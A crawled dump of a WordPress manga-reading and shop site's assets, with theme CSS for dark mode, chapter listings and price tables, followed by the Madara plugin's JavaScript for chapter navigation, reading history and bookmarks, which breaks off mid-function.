body.text-ui-light .settings-page .tabs-content-wrap .tab-group-item.image_setting .settings-heading h3,body.text-ui-light .settings-page .tabs-content-wrap .tab-group-item.other_setting .settings-heading h3{color:#ebebeb}
body.manga-page.text-ui-light .summary__content.show-more:after{
    background: rgba(0, 0, 0, 0);
    background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), to(#000));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0), #000);
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0), #000);
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0), #000);
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0), #000);
}
body.text-ui-light .settings-page .nav-tabs-wrap ul.nav-tabs li a, .text-ui-light .settings-page table.list-bookmark > thead > tr > th{background-color:#333;color:#ebebeb}
body.text-ui-light table:not(#wp-calendar):not(.shop_table) > thead > tr > th, body.text-ui-light table:not(#wp-calendar):not(.shop_table) > tbody > tr td,body.text-ui-light .settings-page .tabs-content-wrap .tab-group-item .tab-item, body.text-ui-light .settings-page .tabs-content-wrap .tab-group-item .tab-item .choose-avatar,body.page.text-ui-light .c-page-content .main-col-inner .entry-header .entry-title{border-color:#3e3e3e}
.text-ui-light table:not(#wp-calendar):not(.shop_table) > tbody > tr:hover, .text-ui-light .settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content:hover{background-color:#2f2f2f}
.text-ui-light table:not(#wp-calendar):not(.shop_table) > tbody > tr:hover .list-chapter .chapter-item span, .text-ui-light table:not(#wp-calendar):not(.shop_table) > tbody > tr:hover .list-chapter .chapter-item span.vol a{color:#FFF}
.text-ui-light .settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar{color:#888}
body.page.text-ui-light .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item,.text-ui-light .page-content-listing.item-simple .page-listing-item .page-item-detail{border-color: #383838}
body.manga-page.text-ui-light .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li:after{background-color:#383838}
.text-ui-light .settings-page .list-chapter .chapter-item a{color:#888}
body.text-ui-light #hover-infor {
	background-color:#333
}
body.text-ui-light #hover-infor .item_content .summary-content,body.text-ui-light #hover-infor .item_content .post-content_item > *, body.text-ui-light  #hover-infor .item_content .summary-content a:not(:hover){color:#ebebeb}
body.text-ui-light .navigation-ajax .load-ajax{background-color:#333; color: #FFF; border-color: transparent}
body.text-ui-light .navigation-ajax .load-ajax:not(:hover){color:#FFF}

/**
 * hide some info in Search Results on mobile
 **/
@media (max-width:480px){
	body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:not(.mg_alternative){display: none !important}
	body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta{display: none}
}

.listing-chapters_wrap .wp-manga-chapter.reading:before{content:'\f1da';font-family: Ionicons\ 5 Free; font-weight:bold; position: absolute;
    top: -2px;    right: 0;    background: none !important;    color: #000;    display: inline-block;    line-height: 1em;    font-size: 15px; width: 17px;    height: 17px;
    text-align: center; padding:2px;border-radius:12px
}

.text-ui-light .listing-chapters_wrap .wp-manga-chapter.reading:before{color:#dadada;}

/**
 * since 1.5.4.3 - diffirentiate manga type 
 **/
body.manga-type-icon .ui-autocomplete .search-item .manga-type-manga:before{content:'\f302';font-family: Ionicons\ 5 Free; margin:0 5px}
body.manga-type-icon .ui-autocomplete .search-item .manga-type-text:before{content:'\f031';font-family: Ionicons\ 5 Free; margin:0 5px; font-weight: bold}
body.manga-type-icon .ui-autocomplete .search-item .manga-type-video:before{content:'\f144';font-family: Ionicons\ 5 Free; margin:0 5px}

body.manga-type-icon .page-listing-item .page-item-detail.video .item-thumb:before, body.manga-type-icon .page-listing-item .page-item-detail.text .item-thumb:before, body.manga-type-icon .page-listing-item .page-item-detail.manga .item-thumb:before{content:'\f144'; font-family: Ionicons\ 5 Free; position:absolute; top:0; right: 0; color:#FFF;padding:3px;     z-index: 1;    text-shadow: 1px 1px 1px #000;    font-size: 16px;}
body.manga-type-icon .page-listing-item .page-item-detail.text .item-thumb:before{content:'\f031'; font-weight: bold}
body.manga-type-icon .page-listing-item .page-item-detail.manga .item-thumb:before{content:'\f302'}

body.manga-type-icon .c-page-content .c-page .c-page__content .page-content-listing.item-big_thumbnail .page-listing-item .page-item-detail .item-thumb{position: relative}

/**
 * since 1.5.4.5
 **/
.off-canvas.mobile-menu .c-modal_item .c-modal_sign-in,.off-canvas.mobile-menu .c-modal_item .c-modal_sign-up{display: inline-block}

#main-sidebar div[id^=monster-widget-placeholder-]{ width: 100% }


.manga-slider.style-3 .slick-slide > div{line-height: 0}

body.page .c-page-content .c-page .c-page__content .page-content-listing.item-big_thumbnail .page-listing-item .page-item-detail .item-summary .post-title.font-title{margin-bottom: 6px}

.popular-slider .slider__thumb_item .manga-title-badges, .manga-slider .slider__thumb_item .manga-title-badges{position: absolute; z-index: 100}

/**
 * WP DISCUZ support
 **/
#wpcomm .wc_comm_form.wc_main_comm_form .wc-field-comment .wc-field-avatararea{margin: 5px}
#wpcomm .wc-field-textarea .wpdiscuz-textarea-wrap{line-height: 0}
#wpcomm .wpd-form-row .wpd-field.chapter_id{display: none}
#wpcomm .wc-comment-right .wpd-bottom-custom-fields{display: none}

.reading-manga .reading-content{padding:0 15px}
.mobile.reading-manga .entry-header.footer.sticky{position: fixed;
    bottom: 0;
    z-index: 10000;
    background: #fff;
    width: 100%;
    margin-bottom: 0;
	padding-right:15px;
	padding-left:15px;
	left:0;
	border-top: 1px solid #efefef;
    box-shadow: 3px 3px 10px 6px #CCC;
}
.reading-manga .chapter-type-text #text-chapter-toolbar{    
	display: none
}
.mobile.reading-manga .chapter-type-text #text-chapter-toolbar{    
	display: block;
	position: fixed;
    bottom: 10px;
    right: 60px;  background: rgba(0,0,0,0.7);
    padding: 0 10px;
	line-height: 1.8em;
	z-index: 100000
}
.mobile.reading-manga .chapter-type-text #text-chapter-toolbar a{
font-size: 18px;
  line-height: 1.5em;
    color: #FFF;
}
.mobile.reading-manga .chapter-type-text #text-chapter-toolbar a i{line-height:1em}
.mobile.reading-manga .chapter-type-text #text-chapter-toolbar.sticky{bottom:100px; right: 15px}

#chapter-heading{font-size: 24px; margin-top: 40px}

.wp-manga-chapter a:visited{color:#999}
.chapter-item .chapter a:visited{color:#666}

/**
 * Support chapter thumbnails for shortcode Manga Chapters
 **/
.shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li.has-thumb{height:120px; padding:10px 0}
.shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li.has-thumb:after{bottom: 0; clear: both}
@media (max-width:480px){
	.shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li.has-thumb{height: auto;}
	.shortcode-manga-chapters .listing-chapters_wrap .wp-manga-chapter .chapter-thumbnail img.thumb{height: auto}
	.shortcode-manga-chapters .listing-chapters_wrap > ul li.has-thumb a{padding: 0 !important}
}

.shortcode-manga-chapters.chapter-listing-1 .listing-chapters_wrap > ul.version-chap > li.has-thumb > a{float:left; padding: 0}

/** style 2 **/
.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap > ul.main.version-chap li.has-thumb{height: auto; min-height: 100px}
.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap .wp-manga-chapter .chapter-thumbnail{float: none}
.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap > ul li.has-thumb a:not(.has-child),.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap > ul.main.version-chap li .wp-manga-chapter a:not(:hover){position: absolute; left: 20px; text-shadow:1px 1px 1px #333; top: 0; color:#FFF}
.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap > ul.main.version-chap li.has-thumb .chapter-release-date{position: absolute; left: 20px; right: auto; top: auto; bottom: 0;text-shadow:1px 1px 1px #333; font-size:0.8em; color:#FFF}
.shortcode-manga-chapters.chapter-listing-2 .chapter-thumbnail{position: relative}
.shortcode-manga-chapters.chapter-listing-2 .chapter-thumbnail:after{content:' ';width:100%; height: 100%; background:rgba(0,0,0,0.2); position: absolute; top:0; left: 0}
.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap .wp-manga-chapter.has-thumb .chapter-thumbnail img.thumb{max-height: none}
.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap .wp-manga-chapter.has-thumb .chapter-thumbnail{margin-right: 0}
@media (max-width:480px){
	.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap .wp-manga-chapter.has-thumb .chapter-thumbnail img.thumb{max-width:100%; height: auto}
	.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap > ul li a, .shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap > ul li.has-thumb a:not(.has-child), .shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap > ul.main.version-chap li .wp-manga-chapter.has-thumb a:not(:hover){top: 10px}
	.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap .wp-manga-chapter.has-thumb .chapter-thumbnail img.thumb{max-width: none}
}

/**
 * Support putting in widget
 **/
.widget-content .shortcode-manga-chapters.chapter-listing-1 .listing-chapters_wrap .wp-manga-chapter .chapter-thumbnail img.thumb{width:60px}
.widget-content .shortcode-manga-chapters .listing-chapters_wrap > ul li:not(.has-thumb) a{margin-right: 100px}
.widget-content .shortcode-manga-chapters.chapter-listing-1 .listing-chapters_wrap > ul.version-chap > li.has-thumb > a{width: 160px;}

.rate-title{display:none}


.text-ui-dark .manga-chapters-listing a{color:#000}
.text-ui-dark .manga-chapters-listing td:not(.title):not(.release) a{color:#999}

.wp-manga-nav:after{content:' '; display: block; clear: both}
.reading-manga.minimal-reading-layout.sticky__active .wp-manga-nav{    position: fixed;    top: 0;    width: 1110px;    background: rgba(0,0,0,0.2);padding: 5px 11px;}
.sticky__active.admin-bar .wp-manga-nav{top: 32px}
.sticky__active .wp-manga-nav .entry-header_wrap{display: none}
@media (max-width:1200px){
	.sticky__active .wp-manga-nav{width: 920px}
	body.sticky__active.reading-manga .entry-header .wp-manga-nav .select-view{float: left}
	body.sticky__active.reading-manga .entry-header .wp-manga-nav .select-pagination{float: right}
}
@media (min-width:700px){
	.texto-flecha {
		color: red;
		position: absolute;
		margin: 2px 0px 0px -571px;
	}
	.texto-flecha-blanca {
		color: #fff;
		position: absolute;
		margin: 2px 0px 0px -571px;
	}
}
@media (max-width:992px){
	.sticky__active .wp-manga-nav{width: 100%}
	body.sticky__active.reading-manga .entry-header .wp-manga-nav .select-view{float: left}
	body.sticky__active.reading-manga .entry-header .wp-manga-nav .select-pagination{float: right}
}


@media (max-width:720px){
	.sticky__active .wp-manga-nav{width: 100%; left: 0}
	body.sticky__active.reading-manga .entry-header .wp-manga-nav .select-view{float: left}
	body.sticky__active.reading-manga .entry-header .wp-manga-nav .select-pagination{float: right}
}

@media (max-width: 600px){
	.sticky__active.admin-bar .wp-manga-nav{top: 0px}
	.mobile.sticky__active.sticky-for-mobile .wp-manga-nav{top: 10px; height: 34px}
	.texto-flecha {
		color: red;
		position: absolute;
		margin: 2px 0px 0px -470px;
	}
	.texto-flecha-blanca {
		color: #fff;
		position: absolute;
		margin: 2px 0px 0px -470px;
	}
}

.c-blog__heading.style-2 a.btn-reverse-order i{    -webkit-transform: rotate(45deg);    -moz-transform: rotate(90deg);    -ms-transform: rotate(90deg);    -o-transform: rotate(90deg);    transform: rotate(90deg);    background: none;    color: #fff;font-size: 22px; margin: 0 20px}
.c-blog__heading.style-2 a.btn-reverse-order i:after{display: none}

.sticky-for-mobile.mobile.sticky__active .c-sub-header-nav .sub-nav_content{display: none}
.sticky-for-mobile.mobile.sticky__active .c-sub-header-nav .sub-nav_content{display: none}

@media (max-width: 480px){
.wp-manga-nav .select-view{visibility: hidden;    opacity: 0;    max-height: 0;}
.wp-manga-nav.active .select-view{visibility: visible;    opacity: 1;    max-height: 110px;}
}

#comment-nav-above{padding: 0 0 20px 0}
.comment-navigation .nav-previous, .comment-navigation .nav-next{display:inline-block; width:49%}
.comment-navigation .nav-next{text-align: right}

@media (max-width:812px){
	.c-sub-header-nav.sticky .sub-nav_content, .c-sub-header-nav.sticky .c-modal_item{ display: none }
	.c-sub-header-nav.sticky .select-pagination{width: 100%}
	.wp-manga-nav{text-align: center}
}
.widget {
    margin-bottom: -38px  !important;
    padding-left: 0px !important;
    padding-right: 0px !important;
}
.woocommerce .c-breadcrumb-wrapper {
    margin-top: 0px !important;
    padding-bottom: 18px !important;
}
.c-page-content {
	    margin-top: 15px !important;
}
.simple-novedad {
    background-color: #000;
    padding: 0px 5px 0px 4px;
    position: absolute;
    top: 1px;
    left: -15px;
}
.loop-novedad {
	background-color: #000;
	padding: 6px;
	position: absolute;
    left: -19px;
    top: -2px;
	font-size: 0.6em;
	color: #FFFFFF
}
table.precio {
	width: 33% !important;
	font-weight: bold;
}
td.des {
	color: red;
	text-align: center;
	font-size: 12px;
	width: 2%;
}
table.precio td {
	border-top: none !important;
	vertical-align: inherit !important;
	padding: 2px !important;
}
td.descuento {
	color:red;
	text-align: center;
	font-size: 1.8em;
}
.woocommerce div.entry-summary .entry-title {
	font-size: 37px !important;
}
h3, .h3 {
    font-size: 21px !important;
}
span.price {
    font-size: 1.63em !important;
}
.tachado {
	color: gray;
	font-size: 1.1em;
	padding-right: 10px;
	text-decoration:line-through;
}
.tachado2 {
	color: gray;
	font-size: 1.1em;
	padding-right: 10px;
	text-decoration:line-through;
	font-size: 1.6em;	
}
.tachado3 {
	color: gray;
	font-size: 1.1em;
	padding-right: 10px;
	text-decoration:line-through;
	font-size: 1.2em;	
}
.overdescuento {
    color: red;
    position: absolute;
    margin: 17px 0px 0px 178px;
    font-size: 11px;
}
.preciotd {
    color: #000;
    font-size: 2em;
}
.preciospan {
    color: #000;
    font-size: 1.4em !important;
}
.spacer {
	color: #000 !important;
}
table.datos td {
	color: #000;
}
table.datos {
	font-weight: bold;
}
tr.uno td {
	padding: 0px !important;
}
a > .a-flecha {
	color: red !important;
}
a > .texto-flecha {
	color: red !important;
}
a > .texto-flecha-blanca {
	color: #fff !important;
}
.anadir:hover {
	background-color: red !important;
}
.reserva:hover {
	background-color: red !important;
	color: #fff !important;
}
.nostock:hover {
	background-color: #000 !important;
	color: red !important;
}
des {
    border: 1px solid;
    padding: 3px 10px 3px 10px;
}
des2 {
    border: 1px solid;
    padding: 3px 10px 3px 10px;
    color: red;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://arte9.com/wp-content/plugins/madara-core/assets/js/script.js?ver=5.6.16
body_size: 7352
content:
function updateHistory( p = 0) {
	var $ = jQuery;
	
	if( typeof user_history_params == 'undefined' ){
		return;
	}

	if( $('.wp-manga-chapter-img').length > 0 ){
		var img = $('.wp-manga-chapter-img').prop('id');
		var img_id = img.replace('image-', '');
	}else{
		var img_id = '';
	}

	$.ajax({
		url: user_history_params.ajax_url,
		type: 'POST',
		data: {
			action:      'manga-user-history',
			postID:      user_history_params.postID,
			chapterSlug: user_history_params.chapter,
			paged:       p ? p : user_history_params.page,
			img_id:      img_id,
			nonce:       user_history_params.nonce
		}
	});
}

function madara_update_views(){
	var $ = jQuery;
	
	if($('body').hasClass('single-wp-manga')){
		// is Manga Detail or Reading page
		if(typeof manga !== 'undefined'){
			$.ajax({
				url: manga.ajax_url,
				type: 'POST',
				data: {
					action: 'manga_views',
					manga: manga.manga_id,
					chapter: manga.chapter_slug
				},
				success: function(data){
					//console.log(data);
				},
				complete: function(e){
					//console.log(e.responseJSON);
				}
			});
		}
	}
}
	
jQuery(document).ready(function($){

	function readingScrollToTop(){
		$('html, body').animate({scrollTop: $('.c-blog-post .reading-content').offset().top }, 500);
	}

	function chapterNavigationAjax( navigation ){

		if( typeof mangaReadingAjax == 'undefined' ){
			return false;
		}

		var readContainer  = $('.read-container'),
			loadingHTML       = '<i class="fas fa-spinner fa-spin"></i>',
			currentPageSelect = $('.wp-manga-nav select#single-pager > option[selected="selected"]'),
			prevBtn           = $('.nav-links .nav-previous'),
			nextBtn           = $('.nav-links .nav-next'),
			breadCrumb        = $('.wp-manga-nav .entry-header_wrap').html(),
			pagination        = $('.select-pagination');

		$.ajax({
			type : 'GET',
			url : manga.ajax_url + '?' + navigation,
			beforeSend : function(){
				readContainer.html( loadingHTML );
				pagination.hide();
				$('.wp-manga-nav select').each(function(){
					$(this).prop('disabled', true);
				});
			},
			success : function( response ){
				if(response.success){

					readContainer.html( response.data.data.content );
					
					$('.wp-manga-nav').replaceWith( response.data.data.nav );
					$('.entry-header .wp-manga-nav').prepend( '<div class="entry-header_wrap">' + breadCrumb + '</div>');

					pagination.show();
					
					// reattach events
					wp_manga_on_chapter_navlinks_click();
					madara_update_views();

					$('.wp-manga-nav select').each(function(){
						$(this).prop('disabled', false);
					});
					
					if(typeof updateHistory !== 'undefined'){
						updateHistory($('#single-pager').val());
					}

				} else {
					readContainer.html(response.data.message);
				}

				readingScrollToTop();
			},
		});
	}

	function chapterPreloadedImagesNavigation( next = true ){

		var $curPage = $('#single-pager'),
			curPageVal = $curPage.val();

		if( next ){
			curPageVal++;
		}else{
			curPageVal--;
		}

		var resp = loadPreloadedImage( curPageVal );

		return resp;

	}

	function loadPreloadedImage( page ){

		readingScrollToTop();

		page = parseInt( page );

		// Remove selected from current page option
		$( '#single-pager option[value="' + page + '"]' ).removeAttr( 'selected' );

		var curPageOption = $( '#single-pager option[value="' + page + '"]' );
		var $readingContent = $('.reading-content');

		if( curPageOption.length > 0 ){

			// Mark destination page as selected
			curPageOption.attr( 'selected', 'selected' );
			$('#single-pager').val( page );

			// Change the URL in prev & next btn
			var prevPage = page - 1,
				nextPage = page + 1,
				prevPageOption = $( '#single-pager option[value="' + prevPage + '"]' ),
				nextPageOption = $( '#single-pager option[value="' + nextPage + '"]' );

			var volSelect = $('.volume-select');

			var mangaHasVolume = volSelect.length > 0 ? true : false;

			var curVol = mangaHasVolume ? volSelect.val() : 0;

			var	curVolChapSelect = $('.selectpicker_chapter[for="volume-id-' + curVol + '"] .single-chapter-select');

			// Index starts from 1
			var curChapIndex = curVolChapSelect[0].selectedIndex + 1,
				curVolIndex = mangaHasVolume ? volSelect[0].selectedIndex + 1 : null;

			curVolChapSelect = $(curVolChapSelect[0]);

			if( mangaHasVolume ){
				volSelect = $(volSelect[0]);
			}

			var nextBtn = $('.nav-next a'),
				prevBtn = $('.nav-previous a');
			var order = nextBtn.data('order');

			// On any case, show both btn first
			nextBtn.show();
			prevBtn.show();

			// Handle prev
			var prevURL = '';
			var prevNavURL = '';

			if( prevPageOption.length > 0 ){

				// console.log( 'Chapter has prev page' );

				prevURL    = prevPageOption.data( 'redirect' );

				prevNavURL = $('.nav-next a').data( 'navigation' );

				if( typeof prevNavURL !== 'undefined' ){
					var replace = manga.manga_paged_var + '=(\d+)';
					var re = new RegExp(replace,"g");

					prevNavURL = prevNavURL.replace( re, prevPage );
				}
			}else{
				// If this is first page of chapter
				var prevChapIndex = (order == 1 ? curChapIndex - 1 : curChapIndex + 1);
				

				if( prevChapIndex <= 0 && order == 1){ // If this is the first chapter of volume

					// console.log( 'First chap' );

					var prevVolIndex = mangaHasVolume ? curVolIndex - 1 : null;

					if( prevVolIndex === null || prevVolIndex <= 0 ){

						// console.log( 'First volume' );

						// If it's the first volume then hide the prev button
						prevBtn.hide();
					}else{
						// Else go to the first chapter of next volume
						var prevChapSelect = $('.selectpicker_chapter:nth-child(' + prevVolIndex + ') .single-chapter-select option:nth-child(2)');

						prevURL    = prevChapSelect.data( 'redirect' );
						prevNavURL = prevChapSelect.data( 'navigation' );
					}
				} else { // if this isn't first chapter, then give prev chapter URL for prev btn
					var prevChapSelect = curVolChapSelect.find( 'option:nth-child(' + prevChapIndex + ')' );

					prevURL    = prevChapSelect.data( 'redirect' );
					prevNavURL = prevChapSelect.data( 'navigation' );

					if( typeof prevChapLastPage !== 'undefined' ){
						// add manga-paged to prev chap URLs
						prevURL = prevURL.replace('/p/1', '/p/' + prevChapLastPage);
						prevNavURL += '&' + manga.manga_paged_var + '=' + prevChapLastPage;
					}
				}
			}
			prevBtn.data( 'navigation', prevNavURL );
			prevBtn.attr( 'href', prevURL );

			// Handle next
			var nextURL = '';
			var nextNavURL = '';
			var lastPageOfLastChap = false;
			

			if( nextPageOption.length > 0 ){ // if there is next page on chapter

				// console.log( 'Chapter has next page' );

				nextURL    = nextPageOption.data( 'redirect' );

				nextNavURL = $('.nav-next a').data( 'navigation' );

				if( typeof nextNavURL !== 'undefined' ){
					var replace = manga.manga_paged_var + '=(\d+)';
					var re = new RegExp(replace,"g");

					nextNavURL = nextNavURL.replace( re, nextPage );
				}

			} else { // If this is the last page of chapter

				// console.log( 'Chapter ended' );

				var nextChapIndex = (order == 1 ? curChapIndex + 1 : curChapIndex - 1);

				if(( curChapIndex === curVolChapSelect.find('option').length && order == 1) || (curChapIndex == 1 && !order)){ // If this is the last chapter of volume

					// console.log( 'Volume ended' );

					var nextVolIndex = curVolIndex + 1;

					if( ! mangaHasVolume || (curVolIndex === volSelect.find('option').length && order == 1) || (curVolIndex === 1 && !order) ){ //If it's last volume or manga has no volume and this is the last chap

						// console.log( 'Manga ended' );

						// If it's the last page of last chap 
						if (mangaNav.backInfoPage == 'on'){
							nextBtn.text(mangaNav.text.backInfoPage).removeClass('next_page').addClass('back');
							nextURL = mangaNav.mangaUrl;
							lastPageOfLastChap = true;
						}else{ //hide if there's no back info page 
							nextBtn.hide();
						}
					} else {
						// Else go to the first chapter of next volume
						var nextChapSelect = $('.selectpicker_chapter:nth-child(' + nextVolIndex + ') .single-chapter-select option:nth-child(2)');

						nextURL    = nextChapSelect.data( 'redirect' );
						nextNavURL = nextChapSelect.data( 'navigation' );
					}
				} else { // if this isn't last chapter, then give next chapter URL for next btn
					var nextChapSelect = curVolChapSelect.find( 'option:nth-child(' + nextChapIndex + ')' );

					nextURL    = nextChapSelect.data( 'redirect' );
					nextNavURL = nextChapSelect.data( 'navigation' );
				}
			}

			nextBtn.data( 'navigation', nextNavURL );
			nextBtn.attr( 'href', nextURL );

			// if it's not last page of last chap, make sure it has correct class and text of Next button
			if (!lastPageOfLastChap){
				nextBtn.text(mangaNav.text.next).addClass('next_page').removeClass('back');
			}

			// Remove all current images
			$readingContent.find( 'img' ).remove();

			var paged = chapter_images_per_page * ( page - 1 ) + 1;
			var hasCursorLink = $('.reading-content .page-prev-link').length;

			var images_html = '';
			for( var i = 1; i <= chapter_images_per_page; i++ ){

				if( typeof chapter_preloaded_images[ paged - 1 ] !== 'undefined' ){
					images_html += '<img id="image-' + paged + '" data-image-paged="' + paged + '" src="' + chapter_preloaded_images[ paged - 1 ] + '" class="wp-manga-chapter-img">';
					
					paged++;
				} else {
					break;
				}
			}
			
			if( hasCursorLink ){ //If there is cursor link then append after the prev cursor link
				$(images_html).insertAfter( '.reading-content .page-prev-link' );
			}else{ //or just append it to .reading-content
				$('.reading-content').append( images_html );
			}
			
			if(typeof updateHistory !== 'undefined'){
				updateHistory(paged);
			}
			
			$(document).trigger('wp_manga_after_load_chapter_page', [page]);

			return true;
		}else{
			return false;
		}

	}
	
	$('.btn-text-reading-increase').on('click', function(e){
		var fontSize = $('.reading-content .text-left').css('font-size');
		var newFontValue = parseInt(fontSize.replace('px', '')) + 1;
		$('.reading-content .text-left').css('font-size', newFontValue + 'px');
		$('.reading-content .text-left').css('line-height', (newFontValue * 1.5) + 'px');
		// save cookie
		window.wpmanga.setCookie('wpmanga-reading-fontsize', newFontValue, 30);
		
		e.preventDefault();
		e.stopPropagation();
		return false;
	});
	
	$('.btn-text-reading-decrease').on('click', function(e){
		var fontSize = $('.reading-content .text-left').css('font-size');
		var newFontValue = parseInt(fontSize.replace('px', '')) - 1;
		$('.reading-content .text-left').css('font-size', (newFontValue < 5 ? 5 : newFontValue) + 'px');
		
		$('.reading-content .text-left').css('line-height', (newFontValue < 5 ? 7.5 : newFontValue * 1.5) + 'px');
		
		// save cookie
		window.wpmanga.setCookie('wpmanga-reading-fontsize', newFontValue, 30);
		
		e.preventDefault();
		e.stopPropagation();
		return false;
	});
	
	$('#text-chapter-toolbar a').on('click', function(e){
		$('.entry-header.footer').toggleClass('sticky');
		$('#text-chapter-toolbar').toggleClass('sticky');
		
		e.preventDefault();
		e.stopPropagation();
		return false;
	});

	// Handle navigate by clicked Back/Forward in button in browser
	/*
	 * Temp remove it as it reloads page even on link with hashtag
	 
	$(window).on('popstate', function () {
		
		var curURL = window.location.href,
			use_preloaded_images = false,
			redirect = true,
			navNext = $('.select-pagination .nav-links .nav-next > a.next_page'),
			navPrev = $('.select-pagination .nav-links .nav-next > a.prev_page'),
			isNext = false;
		
		if (curURL == navNext.attr('href')) {
			isNext = true;
			navigation = navNext.data('navigation');
		} else if (curURL == navPrev.attr('href')) {
			navigation = navPrev.data('navigation');
		}

		// If use preloaded images is on, then use it first
		if (typeof chapter_preloaded_images !== 'undefined') {
			use_preloaded_images = chapterPreloadedImagesNavigation(isNext ? true : false );

			if (use_preloaded_images) {
				redirect = false;
			}
		}

		// If use preloaded image failed, then use ajax if it's on
		if (!use_preloaded_images && typeof navigation !== 'undefined' && navigation !== '' && typeof mangaReadingAjax !== 'undefined') {
			chapterNavigationAjax(navigation);
			redirect = false;
		}

		if (redirect) {
			window.location.reload();
		}

	});
	
	**/

	function wp_manga_on_chapter_navlinks_click(){
		//chapter next page ajax
		$('.wp-manga-nav .nav-links > div > a.btn').each(function(){
			$(this).unbind('click');
			$(this).on('click', function(e){
				if($(this).hasClass('back')){
					return true;
				}

				var navigation = $(this).data('navigation'),
					url = $(this).attr('href');

				var use_preloaded_images = false,
					redirect = true;

				// If use preloaded images is on, then use it first
				if( typeof chapter_preloaded_images !== 'undefined' ){
					use_preloaded_images = chapterPreloadedImagesNavigation( $(this).hasClass('next_page') ? true : false );

					if( use_preloaded_images ){
						e.preventDefault();
						redirect = false;
					}
				}

				// If use preloaded image failed, then use ajax if it's on
				if( ! use_preloaded_images && typeof navigation !== 'undefined' && navigation !== '' && typeof mangaReadingAjax !== 'undefined' ){
					e.preventDefault();
					
					$(document).trigger('wp_manga_on_chapter_navlinks_click');
					
					chapterNavigationAjax( navigation );
					redirect = false;
				}

				if( typeof url !== 'undefined' && url !== '' ){
					history.pushState({}, null, url );
				}

				if( redirect ) {
					return true;
				}else{
					return false;
				}

			});
		});
	}
	wp_manga_on_chapter_navlinks_click();
	
	// if reading list style is used, scroll on mouse click
	function wp_manga_scroll_on_click(){
		if($('body').hasClass('click-to-scroll')){
			$('.manga-reading-list-style .chapter-type-manga .reading-content').on('click', function(){
				$('html, body').animate({scrollTop: $(document).scrollTop() + 500 }, 200);
			});
			
			$('.chapter-type-text .reading-content').on('click', function(){
				$('html, body').animate({scrollTop: $(document).scrollTop() + 500 }, 1000);
			});
		}
	}
	wp_manga_scroll_on_click();
	
	/*
	$(document).on('click', '.chapter-type-manga .c-blog-post .entry-content .entry-content_wrap .reading-content img', function(e){
		e.preventDefault();
		if($('.wp-manga-nav .nav-links a.next_page').length > 0){
			$('.wp-manga-nav .nav-links a.next_page')[0].click();
		}
	});
	*/

	//show appropriate chapter select for volume
	$(document).on('change', '.selectpicker.volume-select', function(){
		$('.chapter-selection > .c-selectpicker.selectpicker_chapter').each(function(){
			$(this).hide();
		});
		$('.chapter-selection > .c-selectpicker.selectpicker_chapter[for="volume-id-' + $(this).val() + '"]').show();
	});

	//navigate by keyword button
	$(document).keydown(function(e){
		var redirect = '';

		// check if there is any focus input or textarea
		if(document.activeElement && document.activeElement.tagName == 'INPUT' || document.activeElement.tagName == 'TEXTAREA'){
			return;
		}
		
		if( e.keyCode == 37 && $('.wp-manga-nav .nav-links .nav-previous > a').length > 0 ){	//left key
			$('.wp-manga-nav .nav-links a.prev_page')[0].click();
		}else if( e.keyCode == 39 &&  $('.wp-manga-nav .nav-links .nav-next > a').length > 0 ){ //right key
			$('.wp-manga-nav .nav-links a.next_page')[0].click();
		}
	});

	//prevent empty Comment content submitting
	$(document).ready(function(){
		$('textarea#comment').attr('required', 'required');

		$('#commentform').on('submit', function(){
			if( !$('#commentform')[0].checkValidity() ){
				alert('Comment cannot be empty');
				return false;
			}
			return true;
		});
	});

	$(document).on( 'change', '.wp-manga-nav .single-chapter-select, #single-pager, .wp-manga-nav .host-select, .wp-manga-nav .reading-style-select', function(e){

		e.preventDefault();

		var isPageSelect = $(this).attr('id') == 'single-pager' ? true : false;
		var isChapterSelect = $(this).hasClass('single-chapter-select') ? true : false;
		
		if( isPageSelect || isChapterSelect ){
			var navigation = $(this).find('option:selected').data('navigation');
			var url = $(this).find('option:selected').data('redirect');

			var use_preloaded_images = false,
				redirect = true;

			if( isPageSelect && typeof chapter_preloaded_images !== 'undefined' ){
				$(this).blur();
				use_preloaded_images = loadPreloadedImage( $(this).val() );

				if( use_preloaded_images ){
					redirect = false;
				}
			}

			if( ! use_preloaded_images && typeof mangaReadingAjax !== 'undefined' && typeof navigation !== 'undefined' && navigation !== '' ){
				chapterNavigationAjax( navigation );
				redirect = false;
			}

			if( typeof url !== 'undefined' && url !== '' ){
				history.pushState( {}, null, url );
			}

			if( ! redirect ){
				return false;
			}

		}

		var t = $(this);
		var redirect = t.find(':selected').attr('data-redirect');
		
		if(redirect != '#'){
			window.location = redirect;
		}
		
		$(document).trigger('wp_manga_chapter_redirect', [$(this), redirect, isPageSelect, isChapterSelect]);
	});

	var ajaxHandling = false;
	var loginModal = false;

	// bookmark action
	$(document).on( 'click', '.wp-manga-action-button', function(e) {

		e.preventDefault();

		if($(this).attr('data-action') == 'bookmark') {
			if( typeof requireLogin2BookMark !== 'undefined' ){
				$('.modal#form-login').modal('show');
				$('input[name="bookmarking"]').val('1');
				return;
